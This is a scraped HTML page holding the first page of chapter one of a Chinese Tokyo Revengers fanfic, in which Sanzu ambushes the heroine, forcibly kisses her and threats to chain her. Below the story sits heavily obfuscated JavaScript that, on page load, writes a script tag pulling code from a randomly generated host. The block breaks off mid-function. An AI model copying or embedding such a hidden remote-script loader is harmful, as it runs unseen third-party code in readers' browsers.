

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.libaye.com/read/911/15126.html
body_size: 16803
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第一章_【东卍乙女】前任疯批大佬们找上门要你负责 - 李八爷小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="【东卍乙女】前任疯批大佬们找上门要你负责,第一章" />
    <meta name="description" content="【东卍乙女】前任疯批大佬们找上门要你负责 第一章由网友提供。李八爷小说提供《【东卍乙女】前任疯批大佬们找上门要你负责》干净清爽的文字章节：第一章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="李八爷小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/911/" class="w">【东卍乙女】前任疯批大佬们找上门要你负责</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第一章（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="javascript:void(0);">没有了</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/911/" title="【东卍乙女】前任疯批大佬们找上门要你负责全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/911/" title="【东卍乙女】前任疯批大佬们找上门要你负责">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/911/15126_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('911','【东卍乙女】前任疯批大佬们找上门要你负责','15126','第一章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> <h1>第一章</h1> </p><p> 最初是想写兰和三途的夹心，因为上篇文（就是那个狗血俗气的 这么想我杀了你）突然有了这个想法。然后想到单独的夹心没意思，要赋予夹心恰当的剧情和背景，于是就变成了现在这个样子，天知道我脑子里每天都在想什么。 </p><p> 手里拎着下班路上刚刚买回来的大樱桃，另一只手从裤子口袋里摸出房门钥匙，你凭借自己的记忆和感觉，慢慢打开了自己目前租住房子的门锁。 </p><p> 楼道里的灯又坏了，懒得用手机去照亮了，索性凭着感觉开门。 </p><p> 迈进门后，脚向后抬，踢上敞开的门。手习惯性的向房门左侧摸去，刚伸出去你就停下了动作。 </p><p> 室内安静得可怕，楼下小情侣吵架的声音隐约传过来，听不真切。一片寂静中，你觉出不对劲来。 </p><p> 或许是之前那段刀口舔血的日子让你的感觉敏锐了很多，对杀气的味道也更熟悉了。一只手划过来，扣在了你试图按亮客厅灯按钮的手腕，熟悉的气息迎面而来，仿佛水波一样将你包裹。 </p><p> 咚的一声，你被向后压在坚硬的墙壁上，手上的水果袋子掉在了地上。男人的身体紧紧贴着你，将你密实的禁锢在墙壁和他的胸膛之间。 </p><p> 手腕转动，你试图挣扎。但钳制着你的手臂铜浇铁铸一般，撼动不了分毫。下巴被扣住，温热的唇瓣贴上来，压在你唇上。灵巧的舌强硬撬开你的齿列，探进你口中，狂风暴雨一般在你口中肆虐。 </p><p> 无法吞咽的唾液顺着唇角滑落，你被男人宽大的手掌按在墙上，迎接他越来越激烈的吻，他用的力度让你觉得自己会被他生吞下去。 </p><p> 腰际泛起一丝酥麻，软软的，有些无力。胸腔里的空气被迅速掠夺，你渐渐喘不上气了，手拼命挣动着，试图提醒压着你索吻的男人，你tm要被吻窒息了。 </p><p> 他终于放过了你，最后在你唇角咬了一口，松开了对你的钳制，但依旧没有离开你的身体。 </p><p> 摸着被咬痛的唇角，你在心底开骂：这家伙属狗的吗，从以前就喜欢咬你。 </p><p> 灯被按亮，你看着近在咫尺的那张疯狂冶艳的脸，舔着被他咬出血的唇角打量他：你想吻死我？ </p><p> 三途春千夜没有回应你，他从身后拿出一根手指粗细的锁链，笑着看着你。 </p><p> 我特意买来的，栓大型犬的链子，把你绑回去栓在我屋子里。 </p><p> 拽了拽那根结实的铁链，你抬起脚踹在他腰上，把他从你身上踹开：我觉得更适合你。 </p><p> 无论从哪方面看，三途春千夜都比你更像疯狗，更适合被绑起来让主人好好调教。 </p><p> 捡起掉在地上的水果袋子，你提着去厨房清洗。又圆又大的樱桃红润喜人，一边洗你一边往自己嘴里送了一颗：汁水丰厚，甜润可口，不错不错。 </p><p> 洗完装在玻璃碗里端出去，放在客厅里那张小饭桌上。三途已经不客气的坐在了桌旁的椅子上，倒是没有不礼貌的把脚搭在桌沿上可能是椅子没有靠背，他把腿搭小桌子上很容易失去平衡。 </p><p> 丢了一颗樱桃扔进嘴里，你看着对面的男人开始指责他犯下的罪行：你踩坏了我的樱桃，赔给我。被踩烂了几颗，让你很是心疼。 </p><p> 三途撇了撇嘴，瞄了一眼玻璃碗里的樱桃，毫不在意的道：明天送你一箱。 梆的一声，是你手锤在桌子上的声音。看着双手抱胸、一副不可一世模样的男人，你深深皱起眉：你知道这是今天路旁阿婆刚从树上摘下来的吗，没打过农药的，你知道这有多珍贵吗？ </p><p> 三途被你吼得有点儿蒙，他不屑的看了一眼红红的水果：能有多珍贵，我把树给你买下来。说完之后他瞪着眼睛看着你，似乎也觉得自己好像突然被你带偏了，竟然说出这种蠢话来。 </p><p> 身体探向前，他一把抓住了你的领子，恶狠狠的看着你：我还没跟你算逃跑的账，卷了我的钱跑路，把我扔在酒店顶层露天游泳池还拿走了我的内裤你想怎么死？ </p><p> 我想好好活。拍了拍男人抓着你的手以示安慰，你将一个红艳的大樱桃塞他嘴里，尝尝，超级甜，你在东京高级水果店里都买不到这种的。 三途本想继续质问你，但是被唇齿间樱桃的水甜转移了注意力，想要威胁你的话语就忘了。你看他好像很喜欢的样子，于是又往他嘴里喂了几颗樱桃，他吃得很高兴。 </p><p> 樱桃还没吃完，三途似乎终于想起了自己此行的目的。他看着欢快吃着水果的你，灼热的视线带着思索看着你，最后终于开口：吃完乖乖跟我回去，之前的事我惩罚你一顿就算了。 </p><p> 相信他就是有鬼，你最初逃跑可是发现了这家伙不是一般的疯狂，而是彻底的疯子。不快点儿跑最后怎么死的都不知道。 </p><p> 你确定？吐出樱桃核，你看向他，唇角的疤痕好像比之前变淡了一些，也许是在灯光下的原因，只是粉色长发越来越吸人目光，睫毛还是浓密得像小扇子，忽闪忽闪着很迷人，我可是拿走你不少钱，害你在天台裸奔，让你的手下看了不少笑话。 </p><p> 三途嘴角抽了抽，似乎想到了不好的回忆。他皱着眉瞪着你，最后竟然忍下去了。 </p><p> 自己的小猫不听话惩罚一下就</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('911','【东卍乙女】前任疯批大佬们找上门要你负责','15126','第一章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new 